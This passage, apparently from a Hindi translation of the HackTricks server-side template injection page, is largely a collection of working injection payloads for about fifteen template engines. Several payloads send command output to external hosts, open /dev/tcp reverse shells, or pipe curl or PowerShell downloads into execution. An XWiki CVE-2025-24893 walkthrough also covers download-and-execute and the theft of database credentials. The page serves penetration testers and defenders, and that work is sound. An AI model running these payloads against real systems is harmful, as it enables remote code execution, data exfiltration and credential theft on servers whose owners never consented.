//Output: Linux bumpy-puma 4.9.62-hs4.el6.x86_64 #1 SMP Fri Jun 1 03:00:47 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
अधिक जानकारी
Expression Language - EL (Java)
${"aaaa"}- “aaaa”${99999+1}- 100000.#{7*7}- 49${{7*7}}- 49${{request}}, ${{session}}, {{faceContext}}
Expression Language (EL) एक मौलिक फीचर है जो presentation layer (जैसे web pages) और application logic (जैसे managed beans) के बीच इंटरैक्शन को सुगम बनाता है। इसे JavaEE की कई तकनीकों में व्यापक रूप से उपयोग किया जाता है ताकि इस संचार को सरल बनाया जा सके। EL का उपयोग करने वाली प्रमुख JavaEE तकनीकें निम्नलिखित हैं:
- JavaServer Faces (JSF): JSF पृष्ठों में components को संबंधित backend data और actions से bind करने के लिए EL का उपयोग करता है।
- JavaServer Pages (JSP): JSP पृष्ठों के भीतर डेटा तक पहुँचने और उसे manipulate करने के लिए JSP में EL का उपयोग किया जाता है, जिससे page elements को application data से जोड़ना आसान होता है।
- Contexts and Dependency Injection for Java EE (CDI): EL, CDI के साथ integrate होता है ताकि web layer और managed beans के बीच seamless interaction संभव हो, जिससे एक अधिक coherent application structure सुनिश्चित होता है।
नीचे दिए पृष्ठ को देखें ताकि आप exploitation of EL interpreters के बारे में और जान सकें:
Groovy (Java)
निम्न Security Manager bypasses इस writeup से लिए गए हैं।
//Basic Payload
import groovy.*;
@groovy.transform.ASTTest(value={
cmd = "ping cq6qwx76mos92gp9eo7746dmgdm5au.burpcollaborator.net "
assert java.lang.Runtime.getRuntime().exec(cmd.split(" "))
})
def x

//Payload to get output
import groovy.*;
@groovy.transform.ASTTest(value={
cmd = "whoami";
out = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmd.split(" ")).getInputStream()).useDelimiter("\\A").next()
cmd2 = "ping " + out.replaceAll("[^a-zA-Z0-9]","") + ".cq6qwx76mos92gp9eo7746dmgdm5au.burpcollaborator.net";
java.lang.Runtime.getRuntime().exec(cmd2.split(" "))
})
def x

//Other payloads
new groovy.lang.GroovyClassLoader().parseClass("@groovy.transform.ASTTest(value={assert java.lang.Runtime.getRuntime().exec(\"calc.exe\")})def x")
this.evaluate(new String(java.util.Base64.getDecoder().decode("QGdyb292eS50cmFuc2Zvcm0uQVNUVGVzdCh2YWx1ZT17YXNzZXJ0IGphdmEubGFuZy5SdW50aW1lLmdldFJ1bnRpbWUoKS5leGVjKCJpZCIpfSlkZWYgeA==")))
this.evaluate(new String(new byte[]{64, 103, 114, 111, 111, 118, 121, 46, 116, 114, 97, 110, 115, 102, 111, 114, 109, 46, 65, 83, 84, 84, 101, 115, 116, 40, 118, 97, 108, 117, 101, 61, 123, 97, 115, 115, 101, 114, 116, 32, 106, 97, 118, 97, 46, 108, 97, 110, 103, 46, 82, 117, 110, 116, 105, 109, 101, 46, 103, 101, 116, 82,117, 110, 116, 105, 109, 101, 40, 41, 46, 101, 120, 101, 99, 40, 34, 105, 100, 34, 41, 125, 41, 100, 101, 102, 32, 120}))
XWiki SolrSearch Groovy RCE (CVE-2025-24893)
XWiki ≤ 15.10.10 (fixed in 15.10.11 / 16.4.1 / 16.5.0RC1) बिना प्रमाणिकरण वाले RSS सर्च फीड्स को Main.SolrSearch मैक्रो के माध्यम से रेंडर करता है। हैंडलर text क्वेरी पैरामीटर लेता है, उसे wiki syntax में रैप करता है और macros को evaluate करता है, इसलिए }}} के बाद {{groovy}} inject करने पर JVM में arbitrary Groovy execute हो जाता है।
- Fingerprint & scope – जब XWiki host-based routing के पीछे reverse-proxied हो, तो wiki vhost खोजने के लिए
Hostहेडर को fuzz करें (ffuf -u http://<ip> -H "Host: FUZZ.target" ...), फिर/xwiki/bin/view/Main/ब्राउज़ करें और footer (XWiki Debian 15.10.8) पढ़कर vulnerable build पिन करें। - Trigger SSTI – Request
/xwiki/bin/view/Main/SolrSearch?media=rss&text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7Dprintln(%22Hello%22)%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D%20. RSS item<title>में Groovy output होगा। हमेशा सभी characters को URL-encode करें ताकि spaces%20रहें; उन्हें+से बदलने पर XWiki HTTP 500 फेंकता है। - Run OS commands – Groovy बॉडी को बदलकर
{{groovy}}println("id".execute().text){{/groovy}}रखिए।String.execute()कमांड को सीधेexecve()से spawn करता है, इसलिए shell metacharacters (|,>,&) interpret नहीं होते। इसके बजाय download-and-execute pattern इस्तेमाल करें:
"curl http://ATTACKER/rev -o /dev/shm/rev".execute().text"bash /dev/shm/rev".execute().text(script में reverse shell logic रहता है)।
- Post exploitation – XWiki database credentials को
/etc/xwiki/hibernate.cfg.xmlमें store करता है;hibernate.connection.passwordleak करने पर real-system passwords मिलते हैं जिन्हें SSH पर पुनः उपयोग किया जा सकता है। अगर service unitNoNewPrivileges=trueसेट करता है, तो/bin/suजैसे tools valid passwords होने पर भी additional privileges प्राप्त नहीं कर पाएंगे, इसलिए local SUID बायनरीज़ पर भरोसा करने के बजाय SSH के माध्यम से pivot करें।
वही payload /xwiki/bin/get/Main/SolrSearch पर भी काम करता है, और Groovy stdout हमेशा RSS <title> में embedded रहता है, इसलिए commands की enumeration script करना आसान है।
अन्य Java
.png)
https://miro.medium.com/v2/resize:fit:1100/format:webp/1*NHgR25-CMICMhPOaIJzqwQ.jpeg
Smarty (PHP)
{$smarty.version}
{php}echo `id`;{/php} //deprecated in smarty v3
{Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthru($_GET['cmd']); ?>",self::clearConfig())}
{system('ls')} // compatible v3
{system('cat index.php')} // compatible v3
अधिक जानकारी
- Smarty अनुभाग में: https://portswigger.net/research/server-side-template-injection
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#smarty
Twig (PHP)
{{7*7}} = 49${7*7} = ${7*7}{{7*'7'}} = 49{{1/0}} = Error{{foobar}} Nothing
#Get Info
{{_self}} #(Ref. to current application)
{{_self.env}}
{{dump(app)}}
{{app.request.server.all|join(',')}}

#File read
"{{'/etc/passwd'|file_excerpt(1,30)}}"@

#Exec code
{{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loadTemplate("backdoor")}}
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("whoami")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("id;uname -a;hostname")}}
{{['id']|filter('system')}}
{{['cat\x20/etc/passwd']|filter('system')}}
{{['cat$IFS/etc/passwd']|filter('system')}}
{{['id',""]|sort('system')}}

#Hide warnings and errors for automatic exploitation
{{["error_reporting", "0"]|sort("ini_set")}}
Twig - टेम्पलेट प्रारूप
$output = $twig > render (
'Dear' . $_GET['custom_greeting'],
array("first_name" => $user.first_name)
);

$output = $twig > render (
"Dear {first_name}",
array("first_name" => $user.first_name)
);
अधिक जानकारी
- Twig और Twig (Sandboxed) सेक्शन में: https://portswigger.net/research/server-side-template-injection
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#twig
Plates (PHP)
Plates PHP के लिए एक मूल टेम्पलेटिंग इंजन है, जो Twig से प्रेरित है। हालांकि, Twig की तरह नया सिंटैक्स पेश करने के बजाय, Plates टेम्पलेट्स में मूल PHP कोड का उपयोग करता है, जिससे यह PHP डेवलपर्स के लिए सहज बन जाता है।
Controller:
// Create new Plates instance
$templates = new League\Plates\Engine('/path/to/templates');

// Render a template
echo $templates->render('profile', ['name' => 'Jonathan']);
पेज टेम्पलेट:
<?php $this->layout('template', ['title' => 'User Profile']) ?>

<h1>User Profile</h1>
<p>Hello, <?=$this->e($name)?></p>
लेआउट टेम्पलेट:
<html>
<head>
<title><?=$this->e($title)?></title>
</head>
<body>
<?=$this->section('content')?>
</body>
</html>
अधिक जानकारी
PHPlib और HTML_Template_PHPLIB (PHP)
HTML_Template_PHPLIB PHPlib के समान है लेकिन Pear में पोर्ट किया गया है।
authors.tpl
<html>
<head>
<title>{PAGE_TITLE}</title>
</head>
<body>
<table>
<caption>
Authors
</caption>
<thead>
<tr>
<th>Name</th>
<th>Email</th>
</tr>
</thead>
<tfoot>
<tr>
<td colspan="2">{NUM_AUTHORS}</td>
</tr>
</tfoot>
<tbody>
<!-- BEGIN authorline -->
<tr>
<td>{AUTHOR_NAME}</td>
<td>{AUTHOR_EMAIL}</td>
</tr>
<!-- END authorline -->
</tbody>
</table>
</body>
</html>
authors.php
<?php
//we want to display this author list
$authors = array(
'Christian Weiske'  => 'cweiske@php.net',
'Bjoern Schotte'     => 'schotte@mayflower.de'
);

require_once 'HTML/Template/PHPLIB.php';
//create template object
$t =& new HTML_Template_PHPLIB(dirname(__FILE__), 'keep');
//load file
$t->setFile('authors', 'authors.tpl');
//set block
$t->setBlock('authors', 'authorline', 'authorline_ref');

//set some variables
$t->setVar('NUM_AUTHORS', count($authors));
$t->setVar('PAGE_TITLE', 'Code authors as of ' . date('Y-m-d'));

//display the authors
foreach ($authors as $name => $email) {
$t->setVar('AUTHOR_NAME', $name);
$t->setVar('AUTHOR_EMAIL', $email);
$t->parse('authorline_ref', 'authorline', true);
}

//finish and echo
echo $t->finish($t->parse('OUT', 'authors'));
?>
अधिक जानकारी
अन्य PHP
.png)
https://miro.medium.com/v2/resize:fit:1100/format:webp/1*u4h8gWhE8gD5zOtiDQalqw.jpeg
- अधिक जानकारी के लिए https://medium.com/@0xAwali/template-engines-injection-101-4f2fe59e5756
Jade (NodeJS)
- var x = root.process
- x = x.mainModule.require
- x = x('child_process')
= x.exec('id | nc attacker.net 80')
#{root.process.mainModule.require('child_process').spawnSync('cat', ['/etc/passwd']).stdout}
अधिक जानकारी
- Jade अनुभाग में https://portswigger.net/research/server-side-template-injection
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jade–codepen
patTemplate (PHP)
patTemplate कम्पाइल न होने वाला PHP टेम्पलेटिंग इंजन, जो XML टैग्स का उपयोग करके एक दस्तावेज़ को विभिन्न हिस्सों में बाँटता है
<patTemplate:tmpl name="page">
This is the main page.
<patTemplate:tmpl name="foo">
It contains another template.
</patTemplate:tmpl>
<patTemplate:tmpl name="hello">
Hello {NAME}.<br/>
</patTemplate:tmpl>
</patTemplate:tmpl>
अधिक जानकारी
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#pattemplate
Handlebars (NodeJS)
Path Traversal (अधिक जानकारी here).
curl -X 'POST' -H 'Content-Type: application/json' --data-binary $'{\"profile\":{"layout\": \"./../routes/index.js\"}}' 'http://ctf.shoebpatel.com:9090/'
- = त्रुटि
- ${7*7} = ${7*7}
- कुछ नहीं
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}

URLencoded:
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with%20%22e%22%7D%7D%0D%0A%20%20%20%20%7B%7B%23with%20split%20as%20%7Cconslist%7C%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epush%20%28lookup%20string%2Esub%20%22constructor%22%29%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%7B%7B%23with%20string%2Esplit%20as%20%7Ccodelist%7C%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epush%20%22return%20require%28%27child%5Fprocess%27%29%2Eexec%28%27whoami%27%29%3B%22%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%23with%20%28string%2Esub%2Eapply%200%20codelist%29%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7B%2Feach%7D%7D%0D%0A%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%7B%7B%2Fwith%7D%7D%0D%0A%7B%7B%2Fwith%7D%7D
अधिक जानकारी
JsRender (NodeJS)
| टेम्पलेट | विवरण |
|---|---|
| आउटपुट का मूल्यांकन और रेंडर | |
| HTML एन्कोडेड आउटपुट का मूल्यांकन और रेंडर | |
| टिप्पणी | |
| and | कोड की अनुमति दें (डिफ़ॉल्ट रूप से अक्षम) |
- = 49
Client Side
{{:%22test%22.toString.constructor.call({},%22alert(%27xss%27)%22)()}}
सर्वर साइड
{{:"pwnd".toString.constructor.call({},"return global.process.mainModule.constructor._load('child_process').execSync('cat /etc/passwd').toString()")()}}
अधिक जानकारी
PugJs (NodeJS)
#{7*7} = 49#{function(){localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").exec('touch /tmp/pwned.txt')}()}#{function(){localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").exec('curl 10.10.14.3:8001/s.sh | bash')}()}
उदाहरण सर्वर-साइड रेंडर
var pugjs = require("pug")
home = pugjs.render(injected_page)
अधिक जानकारी
NUNJUCKS (NodeJS)
- {{7*7}} = 49
- {{foo}} = कोई आउटपुट
- #{7*7} = #{7*7}
- {{console.log(1)}} = त्रुटि
{
{
range.constructor(
"return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')"
)()
}
}
{
{
range.constructor(
"return global.process.mainModule.require('child_process').execSync('bash -c \"bash -i >& /dev/tcp/10.10.14.11/6767 0>&1\"')"
)()
}
}
अधिक जानकारी
NodeJS एक्सप्रेशन सैंडबॉक्स (vm2 / isolated-vm)
कुछ वर्कफ़्लो बिल्डर Node सैंडबॉक्स के अंदर उपयोगकर्ता-नियंत्रित एक्सप्रेशन्स का मूल्यांकन करते हैं (vm2, isolated-vm), फिर भी एक्सप्रेशन कॉन्टेक्स्ट अभी भी this.process.mainModule.require को एक्सपोज़ करता है। इससे एक हमलावर child_process को लोड करके OS कमांड्स निष्पादित कर सकता है, भले ही समर्पित “Execute Command” नोड्स निष्क्रिय हों:
={{ (function() {
const require = this.process.mainModule.require;
const execSync = require("child_process").execSync;
return execSync("id").toString();
})() }}
अन्य NodeJS
 (1).png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*J4gQBzN8Gbj0CkgSLLhigQ.jpeg
 (1) (1).png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*jj_-oBi3gZ6UNTvkBogA6Q.jpeg
- अधिक जानकारी के लिए https://medium.com/@0xAwali/template-engines-injection-101-4f2fe59e5756
ERB (Ruby)
{{7*7}} = {{7*7}}${7*7} = ${7*7}<%= 7*7 %> = 49<%= foobar %> = Error
<%= system("whoami") %> #Execute code
<%= Dir.entries('/') %> #List folder
<%= File.open('/etc/passwd').read %> #Read file

<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>
अधिक जानकारी
Slim (Ruby)
{ 7 * 7 }
{ %x|env| }
अधिक जानकारी
अन्य Ruby
.png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*VeZvEGI6rBP_tH-V0TqAjQ.jpeg
.png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*m-iSloHPqRUriLOjpqpDgg.jpeg
- अधिक जानकारी के लिए https://medium.com/@0xAwali/template-engines-injection-101-4f2fe59e5756
Python
नीचे दिए पेज को देखें ताकि आप python में arbitrary command execution bypassing sandboxes के बारे में ट्रिक्स सीख सकें:
Tornado (Python)
{{7*7}} = 49${7*7} = ${7*7}{{foobar}} = Error{{7*'7'}} = 7777777
{% raw %}
{% import foobar %} = Error
{% import os %}

{% import os %}
{% endraw %}


{{os.system('whoami')}}
{{os.system('whoami')}}
अधिक जानकारी
Jinja2 (Python)
Jinja2 Python के लिए एक पूर्ण-विशेषताओं वाला template engine है। इसमें पूर्ण unicode समर्थन है, एक वैकल्पिक integrated sandboxed execution environment है, यह व्यापक रूप से उपयोग में आता है और BSD licensed है।
{{7*7}} = Error${7*7} = ${7*7}{{foobar}} Nothing{{4*4}}[[5*5]]{{7*'7'}} = 7777777{{config}}{{config.items()}}{{settings.SECRET_KEY}}{{settings}}<div data-gb-custom-block data-tag="debug"></div>
{% raw %}
{% debug %}
{% endraw %}


{{settings.SECRET_KEY}}
{{4*4}}[[5*5]]
{{7*'7'}} would result in 7777777
Jinja2 - टेम्पलेट प्रारूप
{% raw %}
{% extends "layout.html" %}
{% block body %}
<ul>
{% for user in users %}
<li><a href="{{ user.url }}">{{ user.username }}</a></li>
{% endfor %}
</ul>
{% endblock %}
{% endraw %}
RCE not dependant from __builtins__:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}

# Or in the shotest versions:
{{ cycler.__init__.__globals__.os.popen('id').read() }}
{{ joiner.__init__.__globals__.os.popen('id').read() }}
{{ namespace.__init__.__globals__.os.popen('id').read() }}
Jinja का दुरुपयोग करने के बारे में अधिक विवरण:
अन्य payloads: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2
Mako (Python)
<%
import os
x=os.popen('id').read()
%>
${x}
अधिक जानकारी
अन्य Python
 (1).png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*3RO051EgizbEer-mdHD8Kg.jpeg
 (1).png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*GY1Tij_oecuDt4EqINNAwg.jpeg
Razor (.Net)
@(2+2) <= Success@() <= Success@("{{code}}") <= Success@ <=Success@{} <= ERROR!@{ <= ERRROR!@(1+2)@( //C#Code )@System.Diagnostics.Process.Start("cmd.exe","/c echo RCE > C:/Windows/Tasks/test.txt");@System.Diagnostics.Process.Start("cmd.exe","/c powershell.exe -enc IABpAHcAcgAgAC0AdQByAGkAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAyAC4AMQAxADEALwB0AGUAcwB0AG0AZQB0ADYANAAuAGUAeABlACAALQBPAHUAdABGAGkAbABlACAAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFQAYQBzAGsAcwBcAHQAZQBzAHQAbQBlAHQANgA0AC4AZQB4AGUAOwAgAEMAOgBcAFcAaQBuAGQAbwB3AHMAXABUAGEAcwBrAHMAXAB0AGUAcwB0AG0AZQB0ADYANAAuAGUAeABlAA==");
.NET System.Diagnostics.Process.Start method का उपयोग सर्वर पर किसी भी प्रक्रिया को शुरू करने के लिए किया जा सकता है और इस तरह webshell बनाया जा सकता है। आप एक vulnerable webapp example यहाँ पा सकते हैं: https://github.com/cnotin/RazorVulnerableApp
अधिक जानकारी
- https://clement.notin.org/blog/2020/04/15/Server-Side-Template-Injection-(SSTI)-in-ASP.NET-Razor/
- https://www.schtech.co.uk/razor-pages-ssti-rce/
ASP
<%= 7*7 %>= 49<%= "foo" %>= foo<%= foo %>= Nothing<%= response.write(date()) %>= <Date>
<%= CreateObject("Wscript.Shell").exec("powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.11:8000/shell.ps1')").StdOut.ReadAll() %>
अधिक जानकारी
.Net प्रतिबंधों को बायपास करना
The .NET Reflection mechanisms का उपयोग ब्लैकलिस्टिंग को बायपास करने या असेंबली में classes के मौजूद न होने की स्थिति को दरकिनार करने के लिए किया जा सकता है। DLL’s को runtime में लोड किया जा सकता है और methods व properties बेसिक objects से एक्सेस किए जा सकते हैं।
Dll’s निम्न तरीके से लोड किए जा सकते हैं:
{"a".GetType().Assembly.GetType("System.Reflection.Assembly").GetMethod("LoadFile").Invoke(null, "/path/to/System.Diagnostics.Process.dll".Split("?"))}- from filesystem.{"a".GetType().Assembly.GetType("System.Reflection.Assembly").GetMethod("Load", [typeof(byte[])]).Invoke(null, [Convert.FromBase64String("Base64EncodedDll")])}- directly from request.
पूर्ण कमांड निष्पादन:
{"a".GetType().Assembly.GetType("System.Reflection.Assembly").GetMethod("LoadFile").Invoke(null, "/path/to/System.Diagnostics.Process.dll".Split("?")).GetType("System.Diagnostics.Process").GetMethods().GetValue(0).Invoke(null, "/bin/bash,-c ""whoami""".Split(","))}
अधिक जानकारी
Mojolicious (Perl)
यहाँ तक कि यह perl होते हुए भी Ruby के ERB जैसे टैग्स का उपयोग करता है।
<%= 7*7 %> = 49<%= foobar %> = Error
<%= perl code %>
<% perl code %>
SSTI in GO
In Go’s template engine, confirmation of its usage can be done with specific payloads:
{{ . }}: डेटा स्ट्रक्चर इनपुट को प्रकट करता है। उदाहरण के लिए, यदि किसी ऑब्जेक्ट के पासPasswordattribute है, तो{{ .Password }}इसे उजागर कर सकता है।{{printf "%s" "ssti" }}: अपेक्षित है कि यह स्ट्रिंग “ssti” दर्शाएगा।{{html "ssti"}},{{js "ssti"}}: ये payloads “ssti” लौटाने चाहिए बिना “html” या “js” जोड़ने के। आगे के निर्देश Go documentation में here देखे जा सकते हैं।
.png)
https://miro.medium.com/v2/resize:fit:1100/format:webp/1*rWpWndkQ7R6FycrgZm4h2A.jpeg
XSS Exploitation
text/template package के साथ, XSS सीधे payload डालकर आसान हो सकता है। इसके विपरीत, html/template package response को encode करता है ताकि यह रोका जा सके (उदा., {{"<script>alert(1)</script>"}} का परिणाम <script>alert(1)</script> होता है)। फिर भी, Go में template definition और invocation इस encoding को बायपास कर सकते हैं: {{define “T1”}}alert(1){{end}} {{template “T1”}}
vbnet Copy code
RCE Exploitation
RCE exploitation html/template और text/template के बीच काफी अलग है। text/template module किसी भी public function को सीधे कॉल करने की अनुमति देता है ("call" value का उपयोग करके), जो html/template में अनुमति नहीं है। इन modules के लिए documentation here for html/template और here for text/template उपलब्ध है।
Go में SSTI के माध्यम से RCE के लिए, object के methods को invoke किया जा सकता है। उदाहरण के लिए, यदि दिए गए object में command execute करने वाली System method है, तो इसे {{ .System "ls" }} जैसी expression से exploit किया जा सकता है। इसे exploit करने के लिए आम तौर पर source code तक पहुँच आवश्यक होती है, जैसा कि दिए गए उदाहरण में:
func (p Person) Secret (test string) string {
out, _ := exec.Command(test).CombinedOutput()
return string(out)
}
अधिक जानकारी
- https://blog.takemyhand.xyz/2020/06/ssti-breaking-gos-template-engine-to
- https://www.onsecurity.io/blog/go-ssti-method-research/
LESS (CSS Preprocessor)
LESS एक लोकप्रिय CSS pre-processor है जो variables, mixins, functions और शक्तिशाली @import directive जोड़ता है। संकलन के दौरान LESS engine @import स्टेटमेंट में संदर्भित संसाधनों को fetch the resources referenced in @import करेगा और जब (inline) विकल्प उपयोग किया जाता है तो उनकी सामग्री को परिणाम CSS में embed (“inline”) कर देगा।
{{#ref}} ../xs-search/css-injection/less-code-injection.md {{/ref}}
अधिक Exploits
Check the rest of https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection for more exploits. Also you can find interesting tags information in https://github.com/DiogoMRSilva/websitesVulnerableToSSTI
BlackHat PDF
संबंधित मदद
यदि आपको लगे कि यह उपयोगी हो सकता है, तो पढ़ें:
टूल्स
- https://github.com/Hackmanit/TInjA
- https://github.com/vladko312/sstimap
- https://github.com/epinna/tplmap
- https://github.com/Hackmanit/template-injection-table
Brute-Force Detection List
Auto_Wordlists/wordlists/ssti.txt at main \xc2\xb7 carlospolop/Auto_Wordlists \xc2\xb7 GitHub
संदर्भ
- Node expression sandbox escape via
process.mainModule.require(n8n PoC) - https://portswigger.net/web-security/server-side-template-injection/exploiting
- https://github.com/DiogoMRSilva/websitesVulnerableToSSTI
- https://portswigger.net/web-security/server-side-template-injection
- 0xdf – HTB: Editor (XWiki SolrSearch Groovy RCE → Netdata ndsudo privesc)
- XWiki advisory –
SolrSearchRSS Groovy RCE (GHSA-rr6p-3pfg-562j / CVE-2025-24893)
Tip
AWS हैकिंग सीखें और अभ्यास करें:
GCP हैकिंग सीखें और अभ्यास करें:HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें और HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में PRs सबमिट करें।